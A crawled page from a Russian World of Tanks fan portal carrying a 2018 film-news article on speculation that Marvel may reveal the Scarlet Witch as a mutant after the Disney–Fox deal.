

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta/
body_size: 19531
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>В конце концов Marvel может превратить Алую Ведьму в мутанта &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/22654" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-22654 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-22654" class="post-22654 post type-post status-publish format-standard has-post-thumbnail  category-kino"><header class="entry-header"><h1 class="entry-title" itemprop="headline">В конце концов Marvel может превратить Алую Ведьму в мутанта</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><div align="justify"><em><strong>Алая Ведьма, которую в кинематографической вселенной Марвел сыграла Элизабет Олсен, может в конце концов оказаться мутантом.</strong> </em>История происхождения персонажа была изменена по сравнению с исходным материалом Marvel Comics, когда она была представлена в сцене после титров фильма «Первый мститель: Другая война», а затем полностью в киноленте «Мстители: Эра Альтрона». В комиксах Ванда Максимофф и ее брат Пьетро являются носителями мутогена, согласно ключевой характеристике героев Людей-Икс. Однако, когда кинематографические права на персонажей Людей-Икс и их способности находились у Fox, Диснею пришлось внести изменения в историю детей Магнето, чтобы иметь возможность их использовать.<figure id="attachment_22657" aria-describedby="caption-attachment-22657" style="width: 800px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-22657 size-full lazyload" src="[data-uri]" alt="Ванда и Пьетро Максимофф" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-3.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-3-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span><figcaption id="caption-attachment-22657" class="wp-caption-text"><em>Ванда и Пьетро Максимофф</em></figcaption></figure><p>С предстоящей сделкой Disney и Fox, которая позволит персонажам, принадлежащим Fox, перезагрузиться или же присоединится к киновселенной Марвел, новая книга, описывающая первые 10 лет Marvel Studios, подготавливает почву для того, чтобы обернуть все так, что Алая Ведьма все это время была мутантом.</p><p>«<em>Ее можно называть Алой Ведьмой, однако ее силы не носят оккультный характер</em>», &#8212; говорится в книге. «Изменило ли это ее или просто помогло выявить то, что скрывалось внутри, артефакт на скипетре Бога Коварства даровал удивительные силы разума. Внутренний нейро-электрический интерфейс Алой Ведьмы дает ей возможность вызывать взрывы телекинетической энергии красного цвета. С помощью этой энергии она может летать, перемещать предметы и создавать барьеры; читать мысли и общаться с помощью телепатии; и даже управлять умами других».</p><figure id="attachment_22656" aria-describedby="caption-attachment-22656" style="width: 801px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-22656 size-full lazyload" src="[data-uri]" alt="Ванда Максимофф, она же Алая Ведьма" width="801" height="450" sizes="(max-width: 801px) 100vw, 801px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-2.jpg 801w, https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta-2-768x431.jpg 768w"><meta itemprop="width" content="801"><meta itemprop="height" content="450"></span><figcaption id="caption-attachment-22656" class="wp-caption-text"><em>Ванда Максимофф, она же Алая Ведьма</em></figcaption></figure><p>В то время как Marvel Studios может попытаться сгладить скрытый мутантный ген, существовавший в Ванде все это время, идея представить ее отца озадачивает. Главным фактором для Ванды и Пьетро в кинофильме «Мстители: Эра Альтрона» были их родители, убитые оружием Stark Industries, подпитывая их желание увидеть, как умрет Железный человек.</p><p><a href="https://zen.yandex.ru/wot-info.ru"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-21928 size-full lazyload" title="Подписывайтесь на наш канал в Дзене" src="[data-uri]" alt="Подписывайтесь на наш канал в Дзене" width="300" height="92" data-src="https://wot-info.ru/wp-content/uploads/2018/09/zen.yandex.png"><meta itemprop="width" content="300"><meta itemprop="height" content="92"></span></a></p><p>В то время как смерть родителей близнецов не показывалась на экране, и фанаты знают, что верить в смерть персонажа в фильмах, созданных по комиксам, стоит лишь в том случае, если видели тело, хотя и это не всегда является залогом того, что персонаж умер окончательно, такой поворот истории может не понравится некоторым фанатам непрерывности КВМ. Однако они могут настолько обрадоваться введению Людей Икс во вселенную, что могут закрыть на это глаза.</p></div><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5+%D0%BA%D0%BE%D0%BD%D1%86%D0%BE%D0%B2+Marvel+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D0%90%D0%BB%D1%83%D1%8E+%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D1%83+%D0%B2+%D0%BC%D1%83%D1%82%D0%B0%D0%BD%D1%82%D0%B0&url=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5+%D0%BA%D0%BE%D0%BD%D1%86%D0%BE%D0%B2+Marvel+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D0%90%D0%BB%D1%83%D1%8E+%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D1%83+%D0%B2+%D0%BC%D1%83%D1%82%D0%B0%D0%BD%D1%82%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5+%D0%BA%D0%BE%D0%BD%D1%86%D0%BE%D0%B2+Marvel+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D0%90%D0%BB%D1%83%D1%8E+%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D1%83+%D0%B2+%D0%BC%D1%83%D1%82%D0%B0%D0%BD%D1%82%D0%B0%20https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fv-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta%2F&text=%D0%92+%D0%BA%D0%BE%D0%BD%D1%86%D0%B5+%D0%BA%D0%BE%D0%BD%D1%86%D0%BE%D0%B2+Marvel+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D1%82%D1%8C+%D0%90%D0%BB%D1%83%D1%8E+%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D1%83+%D0%B2+%D0%BC%D1%83%D1%82%D0%B0%D0%BD%D1%82%D0%B0"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2018-09-18T08:41:14+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/v-konce-koncov-marvel-mozhet-prevratit-aluju-vedmu-v-mutanta/" content="В конце концов Marvel может превратить Алую Ведьму в мутанта"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-09-18T08:41:14+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-29124" class="post-card post-card-related post-29124 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер фильма &quot;Мстители: Финал&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/">«Мстители: Финал» ожидание и реальность</a></div></header><div class="post-card__content">Что ж, вот и состоялась столь долгожданная премьера кинофильма «Мстители: Финал», и настало время</div></div><div id="post-27537" class="post-card post-card-related post-27537 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Ривердэйл&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-768x433.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/">«Ривердэйл»: Скит Ульрих дразнит фанатов новыми подробностями о маме Джагхеда</a></div></header><div class="post-card__content">«Ривердэйл», возможно, уже полон событий, с загадочным культом, ритуальными жертвоприношениями, связанными со странной ролевой</div></div><div id="post-27524" class="post-card post-card-related post-27524 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Халк воюет с Беннером" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/">«Мстители 4»: фан-постер показывает, как Халк вырывается из брони Тони Старка</a></div></header><div class="post-card__content">Это был один их самых ожидаемых моментов «Мстителей: Войны бесконечности», которого мы так и</div></div><div id="post-27511" class="post-card post-card-related post-27511 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер сериала &quot;Титаны&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/">«Титаны»: вышел трейлер к 8 эпизоду 1 сезона «Донна Трой»</a></div></header><div class="post-card__content">После того, как на днях мы посмотрели новую серию «Титанов» под названием «Больница», DC</div></div><div id="post-27494" class="post-card post-card-related post-27494 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/"><img width="243" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Наследие&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 243px) 100vw, 243px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg 762w, https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3-300x173.jpg 300w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/">«Наследие»: выпущен синопсис и фото к 6 серии 1 сезона</a></div></header><div class="post-card__content">Фанаты сериала «Наследие», который транслируется на The CW, с нетерпением ждут, когда выйдет пятая</div></div><div id="post-27463" class="post-card post-card-related post-27463 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Блондинка Черная Вдова" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/">«Мстители 4»: фанат считает, что Черная Вдова пожертвует собой</a></div></header><div class="post-card__content">Тем временем, пока остальные поклонники строят теории относительно судьбы Капитана Америки и Стива Роджерса,</div></div></div></div><div id="comments" class="comments-area"><p class="no-comments"> Комментарии закрыты.</p></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of 